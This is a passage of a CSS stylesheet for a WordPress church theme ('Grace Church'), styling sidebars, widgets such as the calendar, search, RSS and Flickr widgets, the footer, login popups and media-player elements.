/*.post_item_404 .page_title {*/
	/*font-size: 6em;*/
	/*line-height:1em;*/
	/*margin-bottom: 0;*/
	/*margin-top:0.45em;*/
/*}*/
/*.post_item_404 .page_subtitle {*/
	/*font-size: 2em;*/
	/*line-height:1em;*/
	/*margin-bottom: 0.8125em;*/
	/*margin-top: 0.5em;*/
/*}*/
/*.post_item_404 .page_description {*/
	/*margin-bottom: 2em;*/
	/*color:#222222;*/
/*}*/
/*.post_item_404 .page_search {*/
	/*margin-bottom:3em*/
/*}*/
/*.post_item_404 .page_search .search_wrap {*/
	/*max-width:30%;*/
	/*margin:0 auto;*/
/*}*/





/* 8.8 Team member
-------------------------------------------------------------- */

/* Share block */
.post_item_single_team .post_info_share_horizontal {
	margin:2em 0;
}
.post_info.post_info_bottom.post_tags{
    margin-top:4rem;
}
.post_info.post_info_bottom.post_info_share {
    margin-bottom:4rem;

}




/* 9. Sidebars
-------------------------------------------------------------- */

/* Sidebar outer */
.sidebar_outer_logo_wrap {
	overflow:hidden;
}
.sidebar_outer_logo {
	padding: 1em 0;
}
.sidebar_outer_socials {
	padding: 1em 1em 1em 0;
}

/* Side menu */
.sidebar_outer_menu {
	position:relative;
	padding-top: 1em;
	min-height:2em;
}
.sidebar_outer_menu_buttons {
	position:absolute;
	right:0;
	top:0;
	display:none;
	padding-top:1.25em;
}
.sidebar_outer_menu_buttons a {
	display:inline-block;
	text-align:center;
}
.sidebar_outer_menu_buttons a.sidebar_outer_widgets_button {
	font-size:1.25em;
	width:1.5em;
	height:1.5em;
	line-height:1.5em;
	margin-left:0.5em;
}
.sidebar_outer_menu_buttons a.sidebar_outer_menu_responsive_button {
	display:none;
	font-size:1.5em;
	line-height:1.5em;
	position:relative;
}
.sidebar_outer_menu_buttons a.sidebar_outer_menu_responsive_button:before {
	display:block;
	width:1em;
	height: 1em;
	position:absolute;
	right:0;
	top:0;
}

.sidebar_outer_menu ul {
	margin:0;
	padding:0;
	list-style-type:none;
}
.sidebar_outer_menu ul li {
	position:relative;
	margin-bottom: 0;
	padding-left:0 !important;
}
.sidebar_outer_menu li:before {
	display:none;
}

.sidebar_outer_menu li li > a {
	position:relative;
	display:block;
	padding:0.5em 1.5em;
}

.menu_side_nav {
	display:none;
}
.menu_side_nav > li > a {
	display:block;
	padding: 0.5em;
}
.menu_side_nav > li ul {
	position:absolute;
	border: 1px solid #ddd;
	width:220px;
	padding: 0;
	display:none;
	z-index:100000;
}
.menu_side_nav > li > ul {
	left:270px;
	top:-0.5em;
}
.sidebar_outer_right .menu_side_nav > li > ul {
	left:-245px;
}
.menu_side_nav > li > ul ul {
	left:222px;
	top:-0.5em;
}
.sidebar_outer_right .menu_side_nav > li > ul ul {
	left:-224px;
}
.menu_side_nav > li > ul ul.submenu_left {
	left:-221px;
}
.menu_side_nav > li.menu-item-has-children > a {
	padding-right:2em;
}
.menu_side_nav > li.menu-item-has-children > a:after {
	content: '\e836';
	font-family: 'fontello';
	position:absolute;
	right:10px;
	top:50%;
	-webkit-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
	        transform: translateY(-50%);
}
.sidebar_outer_menu li li.menu-item-has-children > a:after {
	content: '\e836';
	font-family: 'fontello';
	position:absolute;
	right:8px;
	top:50%;
	-webkit-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
	        transform: translateY(-50%);
}
.menu_side_nav li a:before {
	margin-right:0.5em;
}

/* Responsive side menu */
.menu_side_responsive,
.menu_side_responsive ul {
	display:none;
}
.sidebar_outer_menu .menu_side_responsive {
	padding-top:2em;
}
.responsive_menu .menu_side_nav {
	display:none !important;
}
.responsive_menu .sidebar_outer_menu_buttons {
	left:0;
	padding-right:3em;
	padding-top:0.5em;
}
.responsive_menu .sidebar_outer_menu_buttons a.sidebar_outer_menu_responsive_button {
	display:block;
}
.responsive_menu .sidebar_outer_menu_buttons a.sidebar_outer_widgets_button {
	position:absolute;
	right:0;
	top:0.5em;
}
.sidebar_outer_menu .menu_side_responsive ul {
	margin-top: 0;
}
.sidebar_outer_menu .menu_side_responsive li {
	margin:0;
	padding: 0 0 0 1.5em !important;
}
.sidebar_outer_menu .menu_side_responsive li > a {
	display:block;
	padding: 0.5em;
	position:relative;
}
.menu_side_responsive > li.menu-item-has-children > a:after,
.menu_side_responsive li li.menu-item-has-children > a:after {
	content: '\e828';
	font-family: 'fontello';
	position:absolute;
	right:10px;
	top:50%;
	-webkit-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
	        transform: translateY(-50%);
}
.menu_side_responsive > li.menu-item-has-children.opened > a:after,
.menu_side_responsive li li.menu-item-has-children.opened > a:after {
	content: '\e835';
}


/* Widgets  sidebar
------------------------------------------*/
/* Common rules */
.sidebar_outer aside,
.sidebar aside+aside {
    margin-top:2em;
    padding-top:1.8em;
}

.widget_area ul {
    list-style-type:none;
    margin-bottom:0;
    padding-left:0;
}
.widget_area ul ul {
    margin-top:0.5em;
}
.widget_area aside.widget_categories ul li ,
.widget_area aside.widget_archive ul li ,
.widget_area aside.widget_meta ul li {
    position:relative;
    padding-left:2em;
}
.widget_area aside.widget_categories ul li:before ,
.widget_area aside.widget_archive ul li:before ,
.widget_area aside.widget_meta ul li:before {
    content: '\E8E1';
    font-family: 'fontello';
    font-size: 0.4rem;
    padding: 0.5rem;
    position: absolute;
    left: 0;
    top: 0.4rem;
    line-height: 0;
    width: 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.body_filled .widget_area[class*="scheme_"].sidebar  .widget_area_inner{
    padding:0;
}
.body_filled .widget_area[class*="scheme_"].sidebar  .widget_area_inner aside{
    padding: 1.6em 0;
    border: 3px solid #ddd;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.widget_area.sidebar aside > .widget_title{
    padding: 0 2.7em 1.7em;
    border-bottom: 3px solid #ddd;
    margin-bottom: 1.6em;
    margin-top: 0;
}
.widget_area.sidebar aside > ul,
.widget_area.sidebar aside > article,
.widget_area.sidebar aside > div{   padding: 0 2.2em;}
.widget_area.sidebar aside > form{  width: 75%; margin-left:auto; margin-right:auto;}

.widget_area.sidebar aside.widget_media_video > div{   padding: 0;}

.widget_area.sidebar aside.widget_recent_reviews > div.recent_reviews,
.widget_area.sidebar aside.widget_popular_posts > div{
    padding:0;
}
.widget_area.sidebar aside.widget_popular_posts > div.sc_tabs ul,
.widget_area.sidebar aside.widget_popular_posts > div.sc_tabs .sc_tabs_content article.post_item,
.widget_area.sidebar aside.widget_recent_reviews > div.recent_reviews article.post_item {
    padding-left:2.2rem;
    padding-right:2.2rem;
}


/* Tabs in widgets */
.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles {
    margin-bottom:1em;
}
.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
    font-size:0.867em;
    line-height: 1.8em;
    padding: 0 0.6rem;
}
.widget_area  .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li + li:before{
    height: 1.2em;
    border: 1px solid #ddd;
    position: absolute;
    z-index: 2;
    top: -0.3em;
}
.widget_area  .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-tabs-active:before,
.widget_area  .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-tabs-active + li:before,
.widget_area  .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li:hover + li:before{
    display: none;
}
.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_content {
    padding:10px 0 0 0;
    border: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}


/* Widget: Text */
aside.widget.widget_text{
    overflow: hidden;
}

/* Widget: Text */
aside.widget.widget_archive select{
    border: 3px solid #ddd;
    margin: 0 2.3rem;
}



/* Widget: Calendar */
.widget_area.sidebar aside.widget_calendar > div{
    padding: 0 0.7rem;
}
.widget_area .widget_calendar table thead:before {
    content: none;
}
.widget_area.sidebar .sidebar_inner  aside.widget.widget_reviews {
    padding-bottom: 0;
}
.widget_area.sidebar aside.widget_reviews > div{
    padding: 0;
}
.widget_area.sidebar aside.widget_reviews .reviews_block .sc_tabs_titles ,
.widget_area.sidebar aside.widget_reviews .reviews_block .reviews_editor {
    padding:0 2.7rem;
}

.widget_area .widget_calendar div#calendar_wrap table.wp-calendar {
    width:100%;
}
.widget_area .widget_calendar div#calendar_wrap .weekday {
    text-transform:capitalize;
    font-size:0.9em;
    padding: 2.1em 0 .41em;
}
.widget_area .widget_calendar div#calendar_wrap td .day_wrap{
    width: 1.9em;
}
.widget_area.sidebar .widget_calendar div#calendar_wrap table thead:before {
    margin: 0 -2.4em;
    max-width: 18em;
}
.widget_area.sidebar aside.widget_calendar > .widget_title{
    margin-bottom: 0;
}
.widget_area .widget_calendar table {
    width: 100%;
}
.widget_area .widget_calendar .weekday {
    font-size:1em;
    text-transform:uppercase;
}
.widget_area .widget_calendar td .day_wrap {
    display:block;
    position:relative;
    padding:0;
    height: 2rem;
}
.widget_area .widget_calendar td.today .day_wrap {
    border: 3px solid transparent;
    margin: -3px auto;
    width: 1.8em;
}

.widget_area .widget_calendar th,
.widget_area .widget_calendar td {
    text-align:center;
    border-width:0;
    padding:0;
}
.widget_area .widget_calendar th {
    padding: 0 0 1rem;
}
.widget_area .widget_calendar td {
    font-size:0.875em;
    padding:0;
}
.widget_area .widget_calendar th.month_prev a ,
.widget_area .widget_calendar th.month_next a {
    width: 2em;
    height: 2em;
    display: inline-block;
}
.widget_area .widget_calendar .month_prev a:before,
.widget_area .widget_calendar .month_next a:before {
    font-family: 'fontello';
    font-size:1em;
    display:block;
}
.widget_area .widget_calendar .month_prev a:before {
    content: '\e8af';
}
.widget_area .widget_calendar .month_next a:before {
    content: '\e8b0';
}

/* Widget: Themerex Calendar */
.widget_area [id*="grace_church_widget_calendar-"].widget_calendar  {
    position: relative;
}
.widget_area [id*="grace_church_widget_calendar-"].widget_calendar .widget_title{
    margin-bottom:0;
}
.widget_area .widget_calendar table {
    display: block;
    margin-left: auto;
    margin-right: auto;
    position: relative;
    z-index:1;
    /*height: 16em;*/
}
.widget_area .widget_calendar table {
    width: 80%;
    padding: 1em 0;
}
.widget_area [id*="grace_church_widget_calendar-"].widget_calendar .weekday {
    text-transform:uppercase;
    padding: 1.8em 0.6em 0;
}
.widget_area [id*="grace_church_widget_calendar-"].widget_calendar table thead:before {
    content: "";
    display: block;
    position: absolute;
    height: 3.9em;
    top: -3px;
    left: 0;
    z-index: -1;
    right: 0;
    text-align: center;
}
.widget_area.sidebar .widget_calendar table thead:before {
    margin: 0 -1.9em;
}
.widget_area .widget_calendar td.today .day_wrap{
    position:relative;
    z-index:1;
}
.widget_area .widget_calendar th,
.widget_area .widget_calendar td {
    text-align:center;
    border-width:0;
    padding:0;
}
.widget_area .widget_calendar td {
    font-size:1em;
    padding:0;
}
.widget_area .widget_calendar .month_cur {
    font-size:1.333em;
    font-weight: 400;
    text-align: left;
    padding-left: 0.4em;
}
.widget_area .widget_calendar .month_cur a span:before {
    content:'\0027';
}
.widget_area .widget_calendar .month_prev a:before,
.widget_area .widget_calendar .month_next a:before {
    font-size:1.4em;
    display:block;
}
.widget_area .widget_calendar .month_prev a:before {
    content: '\279E';
    -webkit-transform:rotate(180deg);
    -moz-transform:rotate(180deg);
    transform:rotate(180deg);
}
.widget_area .widget_calendar .month_next a:before {
    content: '\279E';
}

.footer_wrap.widget_area [id*="grace_church_widget_calendar-"].widget_calendar table {
    width: auto;
    padding: 1em 11%;
}
.footer_wrap.widget_area [id*="grace_church_widget_calendar-"].widget_calendar .widget_title {
    margin-bottom: 1.7rem;
}


/* Widget: Recent post */
.widget_area  .widget_recent_posts article.post_item + article.post_item{
    border-top:3px solid #ddd;
    margin-top:1.6em;
}


/* Widget: Search */
.widget_area .widget_product_search .search_form,
.widget_area .widget_search .search_form {
	position:relative;
	overflow:hidden;
}
.widget_area .widget_product_search .search_button,
.widget_area .widget_search .search_button {
	text-align:center;
	border:none;
	background:none;
}
.widget_area_inner .widget_product_search .search_button,
.widget_area_inner .widget_search .search_button {
    position:absolute;
    right: 0;
    top:0;
    padding:0;
    width: 2.5em;
    height: 3.2em;
    line-height: 3.2em;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}
.widget_area_inner .widget_product_search .search_field,
.widget_area_inner .widget_search .search_field {
	padding-right:30px;
	padding-left:8px;
	background:none;
	border:3px solid #ddd;
	width: 100%;
    height: 2.8em;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
.widget_area .widget_search .search_button:before{
    font-weight: 400;
    font-size: 1.2em;
}


/* Widget: RSS */
.widget_area aside.widget_rss > ul{
    padding:0;
}
.widget_area.sidebar aside.widget_rss > ul li{
    padding-left:2.2em;
    padding-right:2.2em;
}
.widget_area aside.widget_rss > ul li+li{
    margin-top: 1.6em;
    border-top: 3px solid #ddd;
    padding-top: 1.6em;
}
.widget_area .widget_rss .widget_title a.rsswidget {
    font-size: 0.9333rem;
	display:inline-block;
	margin-right:6px;
}
.widget_area .widget_rss .widget_title img {
	vertical-align:baseline;
}
.widget_area .widget_rss {
	color: #222222;
}
.widget_area .widget_rss li .rss-date{
	font-size:0.8666em;
    display: block;
    margin-top: 0.8em;
}
.widget_area .widget_rss .widget_title a.rsswidget:first-child {
    display: none;
}


/* Widget: Tag Cloud */
.widget_area .widget_product_tag_cloud,
.widget_area .widget_tag_cloud {
    overflow:hidden;
}
.widget_area .widget_product_tag_cloud a,
.widget_area .widget_tag_cloud a {
    display:block;
    float:left;
    padding: 0 .65em;
    margin: 0 .5em .5em 0;
    font-size: 0.867em !important;
}


/* Widget: Grace-Church Advertisement */
.widget_area .widget_advert .image_wrap {
	overflow:hidden;
	display:block;
	margin-bottom:1em;
}


/* Widget: Grace-Church Flickr */
.widget_area .widget_flickr {
	overflow:hidden;
}
.widget_area .widget_flickr .flickr_images {
	margin-right:-5px;
}
.widget_area .widget_flickr .flickr_badge_image {
	float:left;
    margin: 0 4% 4% 0;
    overflow: hidden;
    width: 29%;
	height:auto;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
.widget_area .widget_flickr .flickr_badge_image img {
	width: 100%;
}
.widget_area .widget_flickr .flickr_badge_image {position:relative;}
.widget_area .widget_flickr .flickr_badge_image a:before {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 1;
    -webkit-transition: all 0.7s ease-out;
    -moz-transition: all 0.7s ease-out;
    -ms-transition: all 0.7s ease-out;
    -o-transition: all 0.7s ease-out;
    transition: all 0.7s ease-out;
}
.widget_area .widget_flickr .flickr_badge_image a:hover:before {
    box-shadow: inset 0 0 1rem 0.7rem rgba(255,255,255,0.7);
}


/* Widget: Grace-Church Logo and Socials */
.widget_area .widget_socials .sc_socials {
	margin-top:1em;
}


/* Widget: Grace-Church Twitter */
.widget_area .widget_twitter ul li {
	padding-left:1.5em;
}
.widget_area .widget_twitter ul li:before {
    content: '\e89a';
    font-size: 1em;
    left: 0;
    font-family: 'fontello';
}



/* 10. Footer areas
-------------------------------------------------------------- */

/* Footer widgets */
.footer_wrap_inner {
	padding: 2.75em 0 2em;
}
.footer_wrap aside {
	margin-bottom:1.5em;
}
/* Post info */
.footer_wrap.widget_area .post_info .post_info_counters .post_counters_item {
    display:inline-block;
    margin-right:3.75em;
}


/* Widget: Calendar */
.widget_area.footer_wrap .widget_calendar div#calendar_wrap{
    margin-top: 1.6em;
}
.widget_area.footer_wrap .widget_calendar div#calendar_wrap .weekday {
    padding: 2.1em 1.55em .41em 0.6em;
}


/* Widget: Recent post */
.widget_area.footer_wrap aside .post_item  {
    margin-top: 1.6em;
    border-top: 3px solid #ddd;
    padding-top: 1.6em;
}

/* Widget: Recent post */
.widget_area.footer_wrap  .widget_recent_posts article.post_item{
    padding-top: 1.6em;
    border-top:3px solid #ddd;
    margin-top:1.6em;
}

/* Widget: RSS */
.widget_area.footer_wrap aside.widget_rss > ul li:first-child{
    margin-top: 1.6em;
    border-top: 3px solid #ddd;
    padding-top: 1.6em;
}


/*  Call to Action in the Footer*/
.footer_wrap.call_to_action.width_image div.call_to_action_inner {
    position: relative;
    min-height: 7rem;
}
.footer_wrap.call_to_action.width_image div.call_to_action_inner .call_to_action_image  {
    max-width: 5em;
    max-height: 5em;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    margin: auto;
}
.footer_wrap.call_to_action.width_image div.call_to_action_inner div.sc_call_to_action .content_wrap  {
    padding-left:5em;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.footer_wrap.call_to_action.width_image div.call_to_action_inner .column-3_4{
    width: 66%;
    margin-right: 34%;
}
.footer_wrap.call_to_action.width_image div.call_to_action_inner .column-1_4{
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    height: 5rem;
    overflow: visible;
    width: auto;
    padding: 0;
}

.footer_wrap.call_to_action .sc_call_to_action_style_2 .content_wrap .sc_call_to_action_info .sc_call_to_action_title ,
.footer_wrap.call_to_action .sc_call_to_action_style_2 .content_wrap .sc_call_to_action_info .sc_call_to_action_descr {
    display:inline-block;
    margin-bottom: 0;
}
.footer_wrap.call_to_action .sc_call_to_action_style_2 .content_wrap .sc_call_to_action_info .sc_call_to_action_title{
    margin-right: 0.5em;
}

.footer_wrap.call_to_action .sc_call_to_action_style_2 .sc_call_to_action_buttons .sc_call_to_action_button a.sc_button {
    text-transform: uppercase;
    font-size: 1.333em;
    border: 3px solid rgba(255,255,255, 0.4);
    padding: 1em 2em;
    min-width: 14rem;
    /*max-width: 29%;*/
}
.sc_call_to_action_button.sc_item_button {
    margin: 0;
}
.footer_wrap.call_to_action .sc_item_buttons > .sc_item_button {
    margin-right: 0;
}




/* Contacts */
.contacts_wrap_inner {
	padding:3.9em 0 2.25em;
	text-align:center;
}
.contacts_wrap .logo {
	text-align:center;
	margin-bottom: 2em;
}
.contacts_wrap .logo .logo_text {
	font-size:2em;
}
.contacts_wrap .logo img {
	vertical-align:middle;
	display:inline-block;
}
.contacts_wrap .contacts_address {
	overflow:hidden;
	font-size:0.875em;
	margin-bottom:1.5em;
}
.contacts_wrap .contacts_address .address{
    display:inline-block;
    vertical-align: middle;
    text-align: left;
}
.contacts_wrap .contacts_address .address_left {
    width:40%;
    margin-right: 1%;
    font-size: 1.333rem;
}
.contacts_wrap .contacts_address .address_center {
    width:20%;
    font-size: 1.333rem;
}
.contacts_wrap .contacts_address .address_left span,
.contacts_wrap .contacts_address .address_center span{
    font-size: 1.2em;
    margin-right: 0.3em;
}
.contacts_wrap .contacts_address .address_right {
	width:37%;
    font-size: 1.066em;
    text-align: right;
}
.contacts_wrap .contacts_address .address_right span:last-child{
    margin-left:2em;
}

.contacts_wrap .content_contacts_form form{
    padding: 12% 18%;
}


/* Testimonials and Twitter area */
.testimonials_wrap.sc_section,
.twitter_wrap.sc_section {
	padding: 0;
}
.testimonials_wrap_inner,
.twitter_wrap_inner {
	background-repeat:no-repeat;
	background-position:center top;
}
footer.testimonials_wrap .sc_section_overlay,
footer.twitter_wrap .sc_section_overlay {
	padding: 3em 0;
}


/* Copyright area */
.copyright_wrap_inner {
	padding: 2.5em 0 2em;
	overflow:hidden;
}
div.page_content_wrap       + .copyright_wrap  .copyright_wrap_inner,
.contacts_wrap              + .copyright_wrap  .copyright_wrap_inner,
.footer_wrap.widget_area    + .copyright_wrap  .copyright_wrap_inner{
    border-top: 3px solid #ddd;
}
.copyright_wrap p {
	margin:0;
}
.copyright_style_text {
	text-align:center;
}
.copyright_style_menu .copyright_text,
.copyright_style_socials .copyright_text {
	float:left;
}
.copyright_style_socials .sc_socials,
.copyright_style_menu .menu_footer_nav {
	float:right;
}
.copyright_style_socials .copyright_wrap_inner {
	padding-bottom: 1.5em;
}
.copyright_style_menu .menu_footer_nav {
	margin:0;
	padding:0;
	list-style:none;
	text-align:right;
}
.menu_relayout .copyright_style_socials .copyright_text,
.menu_relayout .copyright_style_menu .copyright_text,
.responsive_menu .copyright_style_socials .copyright_text,
.responsive_menu .copyright_style_menu .copyright_text,
.menu_relayout .copyright_wrap .sc_socials,
.responsive_menu .copyright_wrap .sc_socials,
.menu_relayout .menu_footer_nav,
.responsive_menu .menu_footer_nav {
	float: none;
	text-align:center;
}
.menu_relayout .copyright_style_socials .copyright_text,
.menu_relayout .copyright_style_menu .copyright_text,
.responsive_menu .copyright_style_socials .copyright_text,
.responsive_menu .copyright_style_menu .copyright_text {
	margin-top:1em;
}

.copyright_style_menu .menu_footer_nav li {
	display:inline-block;
	margin-bottom:0;
}
.copyright_style_menu .menu_footer_nav li+li:before {
	content:'|';
	display:inline-block;
	margin:0 0.5em;
}
.copyright_wrap_inner .sc_socials.sc_socials_size_tiny a{
    background-color: rgba(0,0,0,0.1);
}


/* 11. Utils
-------------------------------------------------------------- */

/* Table of contents */
#toc {
	position:fixed;
	z-index:999;
	top: 0;
	bottom:0;
	right: 0;
	width: 60px;
}
#toc a { color: #ffffff; }
#toc.toc_no { display:none; }
#toc .toc_inner {
	position:absolute;
	top: 50%;
	right: -60px;
	-webkit-transform:translateY(-50%);
	   -moz-transform:translateY(-50%);
	        transform:translateY(-50%);
	-webkit-transition: all 0.3s ease-out;
	   -moz-transition: all 0.3s ease-out;
	    -ms-transition: all 0.3s ease-out;
	     -o-transition: all 0.3s ease-out;
	        transition: all 0.3s ease-out; 
}
#toc.toc_fixed .toc_inner,
#toc:hover .toc_inner {
	right:0;
}
#toc .toc_item {
	position:relative;
	width:57px;
	height:60px;
	border-right:3px solid rgba(0,0,0,0.8);
	background-color:rgba(0,0,0,0.8);
}
#toc .toc_item.toc_separator {
	margin-bottom: 1px;
}
#toc .toc_item.current,
#toc .toc_item:hover {
	background-color:rgba(128,128,128,0.8);
}
#toc .toc_icon {
	position:absolute;
	display:block;
	z-index:2;
	top:0;
	left:0;
	width:57px;
	height: 60px;
	line-height:60px;
	text-align:center;
}
#toc .toc_icon.with_title {
	line-height:40px;
}
#toc .toc_icon:before {
	font-size:inherit;
	color:inherit;
	margin:0;
	padding:0;
}
#toc .toc_title {
	position:absolute;
	bottom:6px;
	left:0;
	display:block;
	width: 57px;
	line-height:12px;
	font-size:12px;
}
#toc .toc_description {
	position:absolute;
	top:0;
	right:-300px;
	width:240px;
	height:30px;
	padding: 1em;
	font-size: 0.875em;
	line-height:1.2em;
	z-index:1;
	background-color:rgba(128,128,128,0.8);
	color: #ffffff;
	opacity: 0;
	filter: alpha(opacity=0);
	-webkit-transition: all 0.3s ease-out;
	   -moz-transition: all 0.3s ease-out;
	    -ms-transition: all 0.3s ease-out;
	     -o-transition: all 0.3s ease-out;
	        transition: all 0.3s ease-out; 
}
#toc .toc_item:hover .toc_description {
	right:68px;
	opacity: 1;
	filter: alpha(opacity=100);
}
#toc .toc_description:after {
	left: 100%;
	top: 50%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
	border-color:transparent;
	border-left-color: rgba(128,128,128,0.8);
	border-width: 8px;
	margin-top: -8px; 
}


/* Hovers for images and videos */
.hover_icon {
	position:relative;
	display:block;
}
.hover_icon:before {
    font-family: "fontello";
    font-size: 3em;
    color: #FFF;
    cursor: pointer;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translateX(-50%) translateY(-50%);
    opacity: 0;
    margin-top: 100px;
    transition: all 0.3s ease 0s;
    border: 4px solid #fff;
    padding: 0.8em;
	-webkit-transition: all ease .3s;
	   -moz-transition: all ease .3s;
	    -ms-transition: all ease .3s;
	     -o-transition: all ease .3s;
	        transition: all ease .3s;
}
.hover_icon:hover:before {
	opacity: 1;
	filter: alpha(opacity=100);
	margin-top: 0;
}
.hover_icon_play:before {
	content:'\e8e1';
}
.hover_icon_link:before {
	content:'\e8b5';
}
.hover_icon_zoom:before {
	content:'\e839';
}
.hover_icon_view:before {
	content:'\e843';
}

/* Scroll to top */
.scroll_to_top {
	display:block;
	position: fixed;
	width: 3em;
	height: 3em;
	line-height: 3em;
	text-align:center;
	bottom: -4em;
	right: 2em;
	background: #fff;
	border: 1px solid #ddd;
	cursor: pointer;
	z-index: 100001;
	-webkit-transition: all ease 1.5s;
	   -moz-transition: all ease 1.5s;
	    -ms-transition: all ease 1.5s;
	     -o-transition: all ease 1.5s;
	        transition: all ease 1.5s;
	filter: alpha(opacity=0);
	opacity: 0;
}
.scroll_to_top.show {
	filter: alpha(opacity=100);
	opacity: 1;
	bottom: 2em;
}


/* Debug window */
#debug_log {
	position:fixed;
	z-index:1000000;
	display:block;
	width:100%;
	max-height:400px;
	left:0;
	top:0;
	background:rgba(0,0,0,0.8);
	color:#ffffff;
	overflow:auto;
}
.admin-bar #debug_log { 
	top:32px; 
}
#debug_log_close {
	position:absolute;
	right:0;
	top:0;
	width:20px;
	height:20px;
	line-height:20px;
	font-weight:bold;
	font-size:14px;
	text-align:center;
	cursor:pointer;
}
#debug_log_content {
	padding:12px;
}

/* Customizer */
.custom_options #co_toggle {
	right: -2.5625em !important;
}






/* 12. Registration and Login popups
-------------------------------------------------------------- */
.popup_wrap {
	position: absolute;
	top: 3.3333em;
	right: 0;
	width: 37.5em;
	padding: 3em 2.5em 2em;
	display:none;
	-webkit-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
	   -moz-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
			box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);	
}
.popup_wrap input[type="text"],
.popup_wrap input[type="email"],
.popup_wrap input[type="password"] {
	font-size:1.1667em;
	line-height:1.5em;
	padding: 0.3em;
}
.popup_registration {
	right: -5.5em;
}

.popup_wrap .popup_close {
	display:block;
	font-size:1.25em;
	line-height:1em;
	width: 1em;
	height:1em;
	position:absolute;
	right:0;
	top:0;
	margin:0.5em 0.5em 0 0;
	text-align:center;
	color: #cccccc;
	border: 2px solid #dddddd;
}
.popup_wrap .popup_close:hover {
	color: #909090;
	border: 2px solid #909090;
}
.popup_wrap .popup_close:before {
	font-family:fontello;
	content:'\e8ac';
	line-height:1.1em;
	padding:0 !important;
	margin:0 !important;
}

.popup_wrap .form_wrap {
	position:relative;
	overflow:hidden;
}
.popup_wrap .form_wrap .result {
	position:absolute;
	z-index:10;
	left:50%;
	top:25%;
	-webkit-transform:translateX(-50%) translateY(-50%);
	   -moz-transform:translateX(-50%) translateY(-50%);
	        transform:translateX(-50%) translateY(-50%);
	-webkit-box-shadow: -4px 3px 5px 0px rgba(0, 0, 0, 0.2);
	   -moz-box-shadow: -4px 3px 5px 0px rgba(0, 0, 0, 0.2);
			box-shadow: -4px 3px 5px 0px rgba(0, 0, 0, 0.2);	
}
.popup_wrap .form_wrap .result p {
	line-height:1.5em;
}
.popup_wrap .form_wrap .result a {
	color: #ffffff;
}
.popup_wrap .form_wrap .error_fields_class {
	border-color: #CC6868;
}
.popup_wrap .form_left {
	float: left;
	padding-right: 2.5em;
	width: 54%;
	border-right: 3px solid #e0e0e0;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
.popup_wrap .form_right {
	float: right;
	padding-left: 2.5em;
	width: 45%;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
.popup_wrap.popup_registration .form_left {
	width: 50%;
	padding-right: 5px;
	border-right: none;
}
.popup_wrap.popup_registration .form_right {
	width: 50%;
	padding-left: 5px;
}


.popup_wrap .popup_form_field {
	margin-bottom:0.625em;
}
.popup_wrap .popup_form_field.submit_field {
    margin-bottom:0;
}
.popup_wrap input[type="text"],
.popup_wrap input[type="email"],
.popup_wrap input[type="password"] {
	width:100%;
	border: 2px solid #ebebeb;
	background-color:#fafafa;
}
.popup_wrap input:not([type="submit"]):focus {
	background-color:#ffffff;
}
.popup_wrap .popup_form_field.iconed_field {
	position:relative;
}
.popup_wrap .popup_form_field.iconed_field:before {
    position: absolute;
    z-index: 1;
    top: 0;
    bottom: 0;
    margin: auto;
    right: 8px;
    color: #c9c9c9;
    width: 1em;
    height: 2em;
}
.popup_wrap .popup_form_field.iconed_field input {
	padding-right:30px;
}

.popup_wrap .popup_form_field .forgot_password {
	float: right;
}

.popup_wrap .popup_form_field.submit_field {
	padding:1em 0 4px 4px;
}
.popup_wrap .popup_form_field .submit_button {
	width:100%;
}

.popup_wrap .login_socials_title {
	color:#222222;
	font-size:1.5em;
	line-height:1.3em;
	margin-bottom:0.5em;
}
.popup_wrap .login_socials_problem {
	line-height:1.3em;
}

.popup_wrap .popup_form_field.remember_field {
	margin-top: 1.2em;
    white-space: nowrap;
}

.menu_user_login .wp-social-login-provider-list{ padding-left: 0;}








/* 13. Third part plugins
------------------------------------------------------------------------------------ */


/* 13.1 Media player
------------------------------------------------------- */

/*
.mejs-container, .mejs-embed, .mejs-embed body, .mejs-container .mejs-controls { background:#1eaace !important; }
.mejs-controls .mejs-volume-button .mejs-volume-slider { background: rgba(30,170,206,0.7) !important; }
*/
.mejs-controls button:hover,
.mejs-controls button:active { background-color:transparent !important; }

.mejs-inner .mejs-controls{
	padding-top: 5px;
}

.wp-audio-shortcode .mejs-inner .mejs-controls{
	padding-top: 0;
}

.widget .mejs-time-rail{
	margin: 0;
}

/* Visual Composer */
.wpb_row,
.wpb_text_column,
.wpb_content_element,
ul.wpb_thumbnails-fluid > li,
.last_toggle_el_margin,
.wpb_button {
	margin-bottom:0 !important;
}
.sc_gap .vc_row {
	margin-left:0;
	margin-right:0;
}
.sc_gap .vc_column_container {
